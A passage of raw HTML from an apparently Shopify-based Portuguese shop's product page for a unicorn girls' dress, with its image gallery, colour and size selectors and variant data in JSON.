  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.esferamagika.com/cdn/shop/files/Sfbacaf76c56f43c987ecb4a991439358z.webp?v=1714691555&amp;width=1946" alt="43635993280668|43635993313436|43635993346204|43635993378972|43635993411740" srcset="//www.esferamagika.com/cdn/shop/files/Sfbacaf76c56f43c987ecb4a991439358z.webp?v=1714691555&amp;width=246 246w, //www.esferamagika.com/cdn/shop/files/Sfbacaf76c56f43c987ecb4a991439358z.webp?v=1714691555&amp;width=493 493w, //www.esferamagika.com/cdn/shop/files/Sfbacaf76c56f43c987ecb4a991439358z.webp?v=1714691555&amp;width=600 600w, //www.esferamagika.com/cdn/shop/files/Sfbacaf76c56f43c987ecb4a991439358z.webp?v=1714691555&amp;width=713 713w, //www.esferamagika.com/cdn/shop/files/Sfbacaf76c56f43c987ecb4a991439358z.webp?v=1714691555&amp;width=823 823w, //www.esferamagika.com/cdn/shop/files/Sfbacaf76c56f43c987ecb4a991439358z.webp?v=1714691555&amp;width=990 990w, //www.esferamagika.com/cdn/shop/files/Sfbacaf76c56f43c987ecb4a991439358z.webp?v=1714691555&amp;width=1100 1100w, //www.esferamagika.com/cdn/shop/files/Sfbacaf76c56f43c987ecb4a991439358z.webp?v=1714691555&amp;width=1206 1206w, //www.esferamagika.com/cdn/shop/files/Sfbacaf76c56f43c987ecb4a991439358z.webp?v=1714691555&amp;width=1346 1346w, //www.esferamagika.com/cdn/shop/files/Sfbacaf76c56f43c987ecb4a991439358z.webp?v=1714691555&amp;width=1426 1426w, //www.esferamagika.com/cdn/shop/files/Sfbacaf76c56f43c987ecb4a991439358z.webp?v=1714691555&amp;width=1646 1646w, //www.esferamagika.com/cdn/shop/files/Sfbacaf76c56f43c987ecb4a991439358z.webp?v=1714691555&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="30707023184028">
      <span class="visually-hidden">
        Abrir conteúdo multimédia 3 em modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Deslizar para a esquerda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 1"
                aria-controls="Slider-template--19666309709980__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 2"
                aria-controls="Slider-template--19666309709980__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 3"
                aria-controls="Slider-template--19666309709980__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Deslizar para a direita"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--19666309709980__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Deslizar para a esquerda"
        aria-controls="GalleryThumbnails-template--19666309709980__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--19666309709980__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--19666309709980__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--19666309709980__main-30707023151260"
              data-media-position="1"
              data-alt="Vestidos para meninas de Unicórnio"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 1 na vista de galeria"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--19666309709980__main"
                aria-describedby="Thumbnail-template--19666309709980__main-1
"
              >
                <img src="//www.esferamagika.com/cdn/shop/files/Sc74c9f8031734550b8ddfc3b6bb10370w.webp?v=1714691864&amp;width=416" alt="Vestidos para meninas de Unicórnio" srcset="//www.esferamagika.com/cdn/shop/files/Sc74c9f8031734550b8ddfc3b6bb10370w.webp?v=1714691864&amp;width=54 54w, //www.esferamagika.com/cdn/shop/files/Sc74c9f8031734550b8ddfc3b6bb10370w.webp?v=1714691864&amp;width=74 74w, //www.esferamagika.com/cdn/shop/files/Sc74c9f8031734550b8ddfc3b6bb10370w.webp?v=1714691864&amp;width=104 104w, //www.esferamagika.com/cdn/shop/files/Sc74c9f8031734550b8ddfc3b6bb10370w.webp?v=1714691864&amp;width=162 162w, //www.esferamagika.com/cdn/shop/files/Sc74c9f8031734550b8ddfc3b6bb10370w.webp?v=1714691864&amp;width=208 208w, //www.esferamagika.com/cdn/shop/files/Sc74c9f8031734550b8ddfc3b6bb10370w.webp?v=1714691864&amp;width=324 324w, //www.esferamagika.com/cdn/shop/files/Sc74c9f8031734550b8ddfc3b6bb10370w.webp?v=1714691864&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19666309709980__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19666309709980__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--19666309709980__main-30707023118492"
              data-media-position="2"
              data-alt="43635993215132|43635993247900|43635993444508|43635993477276|43635993510044"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 2 na vista de galeria"
                
                aria-controls="GalleryViewer-template--19666309709980__main"
                aria-describedby="Thumbnail-template--19666309709980__main-2
"
              >
                <img src="//www.esferamagika.com/cdn/shop/files/S9734079fd8fe46bfb18c9c787dc516bcp.webp?v=1714691864&amp;width=416" alt="43635993215132|43635993247900|43635993444508|43635993477276|43635993510044" srcset="//www.esferamagika.com/cdn/shop/files/S9734079fd8fe46bfb18c9c787dc516bcp.webp?v=1714691864&amp;width=54 54w, //www.esferamagika.com/cdn/shop/files/S9734079fd8fe46bfb18c9c787dc516bcp.webp?v=1714691864&amp;width=74 74w, //www.esferamagika.com/cdn/shop/files/S9734079fd8fe46bfb18c9c787dc516bcp.webp?v=1714691864&amp;width=104 104w, //www.esferamagika.com/cdn/shop/files/S9734079fd8fe46bfb18c9c787dc516bcp.webp?v=1714691864&amp;width=162 162w, //www.esferamagika.com/cdn/shop/files/S9734079fd8fe46bfb18c9c787dc516bcp.webp?v=1714691864&amp;width=208 208w, //www.esferamagika.com/cdn/shop/files/S9734079fd8fe46bfb18c9c787dc516bcp.webp?v=1714691864&amp;width=324 324w, //www.esferamagika.com/cdn/shop/files/S9734079fd8fe46bfb18c9c787dc516bcp.webp?v=1714691864&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19666309709980__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19666309709980__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--19666309709980__main-30707023184028"
              data-media-position="3"
              data-alt="43635993280668|43635993313436|43635993346204|43635993378972|43635993411740"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 3 na vista de galeria"
                
                aria-controls="GalleryViewer-template--19666309709980__main"
                aria-describedby="Thumbnail-template--19666309709980__main-3
"
              >
                <img src="//www.esferamagika.com/cdn/shop/files/Sfbacaf76c56f43c987ecb4a991439358z.webp?v=1714691555&amp;width=416" alt="43635993280668|43635993313436|43635993346204|43635993378972|43635993411740" srcset="//www.esferamagika.com/cdn/shop/files/Sfbacaf76c56f43c987ecb4a991439358z.webp?v=1714691555&amp;width=54 54w, //www.esferamagika.com/cdn/shop/files/Sfbacaf76c56f43c987ecb4a991439358z.webp?v=1714691555&amp;width=74 74w, //www.esferamagika.com/cdn/shop/files/Sfbacaf76c56f43c987ecb4a991439358z.webp?v=1714691555&amp;width=104 104w, //www.esferamagika.com/cdn/shop/files/Sfbacaf76c56f43c987ecb4a991439358z.webp?v=1714691555&amp;width=162 162w, //www.esferamagika.com/cdn/shop/files/Sfbacaf76c56f43c987ecb4a991439358z.webp?v=1714691555&amp;width=208 208w, //www.esferamagika.com/cdn/shop/files/Sfbacaf76c56f43c987ecb4a991439358z.webp?v=1714691555&amp;width=324 324w, //www.esferamagika.com/cdn/shop/files/Sfbacaf76c56f43c987ecb4a991439358z.webp?v=1714691555&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19666309709980__main-3
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Deslizar para a direita"
        aria-controls="GalleryThumbnails-template--19666309709980__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--19666309709980__main"
        data-section="template--19666309709980__main"
        data-url="/products/vestidos-para-meninas-de-unicornio"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Vestidos para meninas de Unicórnio
                </h1>
                <a href="/products/vestidos-para-meninas-de-unicornio" class="product__title">
                  <h2 class="h1">
                    Vestidos para meninas de Unicórnio
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--19666309709980__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
        <span class="visually-hidden visually-hidden--inline">Preço normal</span>
        <span class="price-item price-item--regular main-price accent-color-accent-1">
          €12,99
        </span>
      </div>      
    
    
    
    
    
    
    
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Economize </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Esgotado
    </span></div>

              </div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--19666309709980__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43635993215132">
                  
<input type="hidden" name="product-id" value="8053018460316" /><input type="hidden" name="section-id" value="template--19666309709980__main" /></form></div>
              
              <style>
                .price__sale {
                    display: flex !important;
                    flex-direction: column-reverse !important;
                }

                span.badge.price__badge-sale.color-accent-2 {
                  display: none!important;
                }
              </style>
            
            

  <variant-selects
    id="variant-selects-template--19666309709980__main"
    class="no-js-hidden"
    data-section="template--19666309709980__main"
    data-url="/products/vestidos-para-meninas-de-unicornio"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--19666309709980__main-option_1_label_container'>
            <label class="form__label" for="Option-template--19666309709980__main-0">
              
                <span id="custom-label-template--19666309709980__main-1">
                  
                  
                  Cor - Azul
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--19666309709980__main-1-0"
        name="Cor"
        value="Azul"
        form="product-form-template--19666309709980__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--19666309709980__main-1-0">
        Azul<span class="visually-hidden">Variante esgotada ou indisponível</span>
      </label>
<input
        type="radio"
        id="template--19666309709980__main-1-1"
        name="Cor"
        value="Rosa"
        form="product-form-template--19666309709980__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--19666309709980__main-1-1">
        Rosa<span class="visually-hidden">Variante esgotada ou indisponível</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--19666309709980__main-option_2_label_container'>
            <label class="form__label" for="Option-template--19666309709980__main-1">
              
                <span id="custom-label-template--19666309709980__main-2">
                  
                  
                  Tamanho - 3T
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--19666309709980__main-1"
                class="select__select"
                name="options[Tamanho]"
                form="product-form-template--19666309709980__main"
              >
                
<option
        value="3T"
        
          selected="selected"
        
        class=""
      >
        3T
      </option>
    
<option
        value="2T"
        
        class=""
      >
        2T
      </option>
    
<option
        value="6T"
        
        class=""
      >
        6T
      </option>
    
<option
        value="5T"
        
        class=""
      >
        5T
      </option>
    
<option
        value="4T"
        
        class=""
      >
        4T
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":43635993215132,"title":"Azul \/ 3T","option1":"Azul","option2":"3T","option3":null,"sku":"14:771#F16451NV;200000463:200004188","requires_shipping":true,"taxable":true,"featured_image":{"id":38283944198300,"product_id":8053018460316,"position":2,"created_at":"2024-05-03T00:12:32+01:00","updated_at":"2024-05-03T00:17:44+01:00","alt":"43635993215132|43635993247900|43635993444508|43635993477276|43635993510044","width":800,"height":800,"src":"\/\/www.esferamagika.com\/cdn\/shop\/files\/S9734079fd8fe46bfb18c9c787dc516bcp.webp?v=1714691864","variant_ids":[43635993215132,43635993247900,43635993444508,43635993477276,43635993510044]},"available":true,"name":"Vestidos para meninas de Unicórnio - Azul \/ 3T","public_title":"Azul \/ 3T","options":["Azul","3T"],"price":1299,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"43635993215132|43635993247900|43635993444508|43635993477276|43635993510044","id":30707023118492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.esferamagika.com\/cdn\/shop\/files\/S9734079fd8fe46bfb18c9c787dc516bcp.webp?v=1714691864"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43635993247900,"title":"Azul \/ 2T","option1":"Azul","option2":"2T","option3":null,"sku":"14:771#F16451NV;200000463:200004187","requires_shipping":true,"taxable":true,"featured_image":{"id":38283944198300,"product_id":8053018460316,"position":2,"created_at":"2024-05-03T00:12:32+01:00","updated_at":"2024-05-03T00:17:44+01:00","alt":"43635993215132|43635993247900|43635993444508|43635993477276|43635993510044","width":800,"height":800,"src":"\/\/www.esferamagika.com\/cdn\/shop\/files\/S9734079fd8fe46bfb18c9c787dc516bcp.webp?v=1714691864","variant_ids":[43635993215132,43635993247900,43635993444508,43635993477276,43635993510044]},"available":true,"name":"Vestidos para meninas de Unicórnio - Azul \/ 2T","public_title":"Azul \/ 2T","options":["Azul","2T"],"price":1299,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"43635993215132|43635993247900|43635993444508|43635993477276|43635993510044","id":30707023118492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.esferamagika.com\/cdn\/shop\/files\/S9734079fd8fe46bfb18c9c787dc516bcp.webp?v=1714691864"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43635993280668,"title":"Rosa \/ 6T","option1":"Rosa","option2":"6T","option3":null,"sku":"14:1052#F16451P;200000463:200004192#6T","requires_shipping":true,"taxable":true,"featured_image":{"id":38283944394908,"product_id":8053018460316,"position":3,"created_at":"2024-05-03T00:12:32+01:00","updated_at":"2024-05-03T00:12:35+01:00","alt":"43635993280668|43635993313436|43635993346204|43635993378972|43635993411740","width":800,"height":800,"src":"\/\/www.esferamagika.com\/cdn\/shop\/files\/Sfbacaf76c56f43c987ecb4a991439358z.webp?v=1714691555","variant_ids":[43635993280668,43635993313436,43635993346204,43635993378972,43635993411740]},"available":true,"name":"Vestidos para meninas de Unicórnio - Rosa \/ 6T","public_title":"Rosa \/ 6T","options":["Rosa","6T"],"price":1299,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"43635993280668|43635993313436|43635993346204|43635993378972|43635993411740","id":30707023184028,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.esferamagika.com\/cdn\/shop\/files\/Sfbacaf76c56f43c987ecb4a991439358z.webp?v=1714691555"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43635993313436,"title":"Rosa \/ 5T","option1":"Rosa","option2":"5T","option3":null,"sku":"14:1052#F16451P;200000463:200004191#5T","requires_shipping":true,"taxable":true,"featured_image":{"id":38283944394908,"product_id":8053018460316,"position":3,"created_at":"2024-05-03T00:12:32+01:00","updated_at":"2024-05-03T00:12:35+01:00","alt":"43635993280668|43635993313436|43635993346204|43635993378972|43635993411740","width":800,"height":800,"src":"\/\/www.esferamagika.com\/cdn\/shop\/files\/Sfbacaf76c56f43c987ecb4a991439358z.webp?v=1714691555","variant_ids":[43635993280668,43635993313436,43635993346204,43635993378972,43635993411740]},"available":true,"name":"Vestidos para meninas de Unicórnio - Rosa \/ 5T","public_title":"Rosa \/ 5T","options":["Rosa","5T"],"price":1299,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"43635993280668|43635993313436|43635993346204|43635993378972|43635993411740","id":30707023184028,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.esferamagika.com\/cdn\/shop\/files\/Sfbacaf76c56f43c987ecb4a991439358z.webp?v=1714691555"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43635993346204,"title":"Rosa \/ 4T","option1":"Rosa","option2":"4T","option3":null,"sku":"14:1052#F16451P;200000463:200004189","requires_shipping":true,"taxable":true,"featured_image":{"id":38283944394908,"product_id":8053018460316,"position":3,"created_at":"2024-05-03T00:12:32+01:00","updated_at":"2024-05-03T00:12:35+01:00","alt":"43635993280668|43635993313436|43635993346204|43635993378972|43635993411740","width":800,"height":800,"src":"\/\/www.esferamagika.com\/cdn\/shop\/files\/Sfbacaf76c56f43c987ecb4a991439358z.webp?v=1714691555","variant_ids":[43635993280668,43635993313436,43635993346204,43635993378972,43635993411740]},"available":true,"name":"Vestidos para meninas de Unicórnio - Rosa \/ 4T","public_title":"Rosa \/ 4T","options":["Rosa","4T"],"price":1299,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"43635993280668|43635993313436|43635993346204|43635993378972|43635993411740","id":30707023184028,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.esferamagika.com\/cdn\/shop\/files\/Sfbacaf76c56f43c987ecb4a991439358z.webp?v=1714691555"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43635993378972,"title":"Rosa \/ 3T","option1":"Rosa","option2":"3T","option3":null,"sku":"14:1052#F16451P;200000463:200004188","requires_shipping":true,"taxable":true,"featured_image":{"id":38283944394908,"product_id":8053018460316,"position":3,"created_at":"2024-05-03T00:12:32+01:00","updated_at":"2024-05-03T00:12:35+01:00","alt":"43635993280668|43635993313436|43635993346204|43635993378972|43635993411740","width":800,"height":800,"src":"\/\/www.esferamagika.com\/cdn\/shop\/files\/Sfbacaf76c56f43c987ecb4a991439358z.webp?v=1714691555","variant_ids":[43635993280668,43635993313436,43635993346204,43635993378972,43635993411740]},"available":true,"name":"Vestidos para meninas de Unicórnio - Rosa \/ 3T","public_title":"Rosa \/ 3T","options":["Rosa","3T"],"price":1299,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"43635993280668|43635993313436|43635993346204|43635993378972|43635993411740","id":30707023184028,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.esferamagika.com\/cdn\/shop\/files\/Sfbacaf76c56f43c987ecb4a991439358z.webp?v=1714691555"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43635993411740,"title":"Rosa \/ 2T","option1":"Rosa","option2":"2T","option3":null,"sku":"14:1052#F16451P;200000463:200004187","requires_shipping":true,"taxable":true,"featured_image":{"id":38283944394908,"product_id":8053018460316,"position":3,"created_at":"2024-05-03T00:12:32+01:00","updated_at":"2024-05-03T00:12:35+01:00","alt":"43635993280668|43635993313436|43635993346204|43635993378972|43635993411740","width":800,"height":800,"src":"\/\/www.esferamagika.com\/cdn\/shop\/files\/Sfbacaf76c56f43c987ecb4a991439358z.webp?v=1714691555","variant_ids":[43635993280668,43635993313436,43635993346204,43635993378972,43635993411740]},"available":true,"name":"Vestidos para meninas de Unicórnio - Rosa \/ 2T","public_title":"Rosa \/ 2T","options":["Rosa","2T"],"price":1299,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"43635993280668|43635993313436|43635993346204|43635993378972|43635993411740","id":30707023184028,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.esferamagika.com\/cdn\/shop\/files\/Sfbacaf76c56f43c987ecb4a991439358z.webp?v=1714691555"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43635993444508,"title":"Azul \/ 6T","option1":"Azul","option2":"6T","option3":null,"sku":"14:771#F16451NV;200000463:200004192#6T","requires_shipping":true,"taxable":true,"featured_image":{"id":38283944198300,"product_id":8053018460316,"position":2,"created_at":"2024-05-03T00:12:32+01:00","updated_at":"2024-05-03T00:17:44+01:00","alt":"43635993215132|43635993247900|43635993444508|43635993477276|43635993510044","width":800,"height":800,"src":"\/\/www.esferamagika.com\/cdn\/shop\/files\/S9734079fd8fe46bfb18c9c787dc516bcp.webp?v=1714691864","variant_ids":[43635993215132,43635993247900,43635993444508,43635993477276,43635993510044]},"available":true,"name":"Vestidos para meninas de Unicórnio - Azul \/ 6T","public_title":"Azul \/ 6T","options":["Azul","6T"],"price":1299,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"43635993215132|43635993247900|43635993444508|43635993477276|43635993510044","id":30707023118492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.esferamagika.com\/cdn\/shop\/files\/S9734079fd8fe46bfb18c9c787dc516bcp.webp?v=1714691864"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43635993477276,"title":"Azul \/ 5T","option1":"Azul","option2":"5T","option3":null,"sku":"14:771#F16451NV;200000463:200004191#5T","requires_shipping":true,"taxable":true,"featured_image":{"id":38283944198300,"product_id":8053018460316,"position":2,"created_at":"2024-05-03T00:12:32+01:00","updated_at":"2024-05-03T00:17:44+01:00","alt":"43635993215132|43635993247900|43635993444508|43635993477276|43635993510044","width":800,"height":800,"src":"\/\/www.esferamagika.com\/cdn\/shop\/files\/S9734079fd8fe46bfb18c9c787dc516bcp.webp?v=1714691864","variant_ids":[43635993215132,43635993247900,43635993444508,43635993477276,43635993510044]},"available":true,"name":"Vestidos para meninas de Unicórnio - Azul \/ 5T","public_title":"Azul \/ 5T","options":["Azul","5T"],"price":1299,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"43635993215132|43635993247900|43635993444508|43635993477276|43635993510044","id":30707023118492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.esferamagika.com\/cdn\/shop\/files\/S9734079fd8fe46bfb18c9c787dc516bcp.webp?v=1714691864"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43635993510044,"title":"Azul \/ 4T","option1":"Azul","option2":"4T","option3":null,"sku":"14:771#F16451NV;200000463:200004189","requires_shipping":true,"taxable":true,"featured_image":{"id":38283944198300,"product_id":8053018460316,"position":2,"created_at":"2024-05-03T00:12:32+01:00","updated_at":"2024-05-03T00:17:44+01:00","alt":"43635993215132|43635993247900|43635993444508|43635993477276|43635993510044","width":800,"height":800,"src":"\/\/www.esferamagika.com\/cdn\/shop\/files\/S9734079fd8fe46bfb18c9c787dc516bcp.webp?v=1714691864","variant_ids":[43635993215132,43635993247900,43635993444508,43635993477276,43635993510044]},"available":true,"name":"Vestidos para meninas de Unicórnio - Azul \/ 4T","public_title":"Azul \/ 4T","options":["Azul","4T"],"price":1299,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"43635993215132|43635993247900|43635993444508|43635993477276|43635993510044","id":30707023118492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.esferamagika.com\/cdn\/shop\/files\/S9734079fd8fe46bfb18c9c787dc516bcp.webp?v=1714691864"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--19666309709980__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--19666309709980__main">Variantes de produtos</label>
